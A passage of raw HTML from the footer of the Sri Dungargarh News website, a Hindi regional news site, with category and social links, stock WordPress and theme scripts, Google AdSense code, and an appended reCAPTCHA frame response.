href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%b8-%e0%a4%aa%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><span class="td-cat-name">आस पास की खबरें</span><span class="td-cat-no">260</span></a></li><li><a href="https://sridungargarhnews.com/category/bikaner-news/"><span class="td-cat-name">बीकानेर || Bikaner</span><span class="td-cat-no">252</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/"><span class="td-cat-name">देश</span><span class="td-cat-no">158</span></a></li><li><a href="https://sridungargarhnews.com/category/chhatargarh/"><span class="td-cat-name">Chhatargarh News</span><span class="td-cat-no">119</span></a></li><li><a href="https://sridungargarhnews.com/category/khajuwala/"><span class="td-cat-name">Khajuwala News</span><span class="td-cat-no">115</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sridungargarhnews.com/"><img class="td-retina-data" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" alt="" title=""   width="300" height="127" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>हमारे बारे में</span></div>Sridungargarh News :- Professional News Platform. Here we will provide you only interesting content, which you will like very much. We're dedicated to providing you the best of News, with a focus on dependability and News . We're working to turn our passion for News into a booming online website. We hope you enjoy our News as much as we enjoy offering them to you.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>हमें का पालन करें</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1100"><a href="https://sridungargarhnews.com/about-us/">About Us</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1101"><a href="https://sridungargarhnews.com/?page_id=1083">Contact Us</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1102"><a rel="privacy-policy" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1103"><a href="https://sridungargarhnews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  All Rights Reserved by Sri Dungargarh News - 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<!-- post in respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="6254973157"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6972e92fb4a95
    -->

    <script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"82a6e5a301","wpRestUrl":"https://sridungargarhnews.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sridungargarhnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sridungargarhnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZoPs7XyPb0GALcU_iBje0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769138483722');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>